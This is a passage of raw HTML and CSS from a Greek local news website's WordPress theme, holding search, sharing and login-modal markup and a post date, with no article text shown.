.tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:24px}.tdi_36 .tdb-search-icon-svg{width:48px;height:48px}.tdi_36 .tdb-head-search-btn{justify-content:flex-end}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_36 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:390px}.tdi_36 .tdb-search-form{border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:5px 10px}.tdi_36 .tdb-search-form-inner:after{border-width:0px}.tdi_36 .tdb-head-search-form-btn-icon{top:0px}.tdi_36 .tdb-aj-search-results{padding:25px 20px}.tdi_36 .result-msg{padding:10px;text-align:center;font-family:Raleway!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#cc8d4f}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#cc8d4f}.tdi_36 .tdb-head-search-placeholder{color:#333333;font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_36 .tdb-search-form-inner{background-color:#fff7ef}.tdi_36 .tdb-head-search-form-btn{color:#ffffff;background-color:#cc8d4f;font-family:Raleway!important}.tdi_36 .tdb-head-search-form-btn svg,.tdi_36 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_36 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#dd9933}.tdi_36 .tdb-head-search-form-btn:hover svg,.tdi_36 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#cc8d4f}.tdi_36 .result-msg a:hover{color:#dd9933}.tdi_36 .tdb-head-search-form-input{font-family:Raleway!important;font-size:16px!important;line-height:26px!important}.tdi_36 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_36 .entry-thumb{background-position:center 50%}.tdi_36 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.tdi_36 .td-module-meta-info{flex:1;padding:0px;border-color:#eaeaea}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .entry-title{margin:0 15px 0 0;font-family:Grenze!important;font-size:20px!important;line-height:1.1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_36 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#cc8d4f}.tdi_36 .td-post-category:not(.td-post-extra-category){display:none}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_36 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#cc8d4f}.tdi_36 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#cc8d4f!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:22px;width:44px;height:44px;line-height:44px}.tdi_36 .tdb-head-search-btn svg{width:22px}.tdi_36 .tdb-search-icon-svg{width:44px;height:44px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_36 .tdb-head-search-btn:after{bottom:-12px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:370px}.tdi_36 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-7.5px}.tdi_36 .entry-title{margin:0 10px 0 0;font-size:18px!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:32px;height:32px;line-height:32px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:32px;height:32px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 11px)}.tdi_36 .tdb-head-search-btn:after{bottom:-11px}.tdi_36 .tdb-drop-down-search-inner{left:0px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_36 .tdb-aj-search-results{padding:20px 20px}.tdi_36 .result-msg{padding:7px}.tdi_36 .tdb-head-search-form-input{font-size:14px!important;line-height:24px!important}.tdi_36 .tdb-head-search-placeholder{font-size:14px!important;line-height:24px!important}.tdi_36 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-7.5px}.tdi_36 .entry-title{margin:0 8px 0 0;font-size:16px!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://farkadona.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Αναζήτηση</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2830" data-autoload-tpl-id="83" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-83"
                    class="post-83 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ξεχάσατε τον κωδικό σας? ζήτα βοήθεια</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://farkadona.gr/privacy-policy/">Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (max-width:767px){.tdi_40,.tdi_40 .tdc-columns{flex-direction:column-reverse}}.tdi_40{margin-bottom:48px!important;padding-top:80px!important}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{margin-bottom:60px!important;padding-top:100px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-bottom:80px!important;padding-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-bottom:60px!important;padding-top:60px!important}}</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_42{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:30%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{margin-right:0px!important;margin-left:0px!important;padding-top:9px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_44 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:10px!important;margin-left:-24px!important;padding-top:5px!important}@media (max-width:767px){.tdi_47{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-left:-20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_47{text-align:left!important}.tdi_47 .tdm-descr{color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Ημερομηνία:</p></div><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_4 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_48{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:-5px!important;display:inline-block!important}}@media (max-width:767px){.tdi_48{display:inline-block!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_48 svg{width:14px}.tdi_48 .tdb-date-icon{margin-right:5px}.tdi_48{font-family:Roboto!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_48{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-08-17T10:36:00+03:00">17 Αυγούστου 2018</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_50  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_50{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_50,.tdi_50 .tdc-inner-columns{display:block}.tdi_50 .tdc-inner-columns{width:100%}.tdi_50{margin-right:0px!important;margin-left:0px!important;padding-top:15px!important;padding-bottom:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}.tdi_50 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_50{padding-top:8px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_52  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52 .vc_column-inner>.wpb_wrapper,.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_52 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_52 .vc_column-inner,.tdi_52 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 tdm-inline-block td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-top:-7px!important;margin-right:5px!important;margin-left:-24px!important}@media (max-width:767px){.tdi_53{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-left:-12px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_53{margin-left:-20px!important}}</style>
<style>.tdi_53{text-align:left!important}.tdi_53 .tdm-descr{color:#000000;font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_53 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Κοινοποίηση:</p></div><div class="td_block_wrap tdb_single_post_share tdi_54  td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-bottom:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_54 .td-post-sharing-visible{align-items:flex-start}.tdi_54 .td-social-expand-tabs-icon,.tdi_54 .td-icon-share{color:#cc8d4f}.tdi_54 .td-social-share-text .td-social-but-text{color:#cc8d4f}.tdi_54 .td-social-handler .td-social-but-text:before{background-color:#cc8d4f}.tdi_54 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_54 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_54 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_54 .td-social-network .td-social-but-icon i{color:#000000}.tdi_54 .td-ps-bg .td-social-network div,.tdi_54 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_54 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_54 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_54 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_54" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs 